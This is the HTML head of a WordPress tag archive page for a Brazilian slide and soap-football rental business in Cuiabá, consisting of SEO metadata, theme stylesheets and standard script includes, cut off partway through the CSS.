

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/
body_size: 25750
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos locacao escorregador zona norte belo horizonte mg - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos locacao escorregador zona norte belo horizonte mg - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/","url":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/","name":"Arquivos locacao escorregador zona norte belo horizonte mg - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"locacao escorregador zona norte belo horizonte mg"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; locacao escorregador zona norte belo horizonte mg" href="https://alugaparkcuiaba.com.br/tag/locacao-escorregador-zona-norte-belo-horizonte-mg/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/3816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form 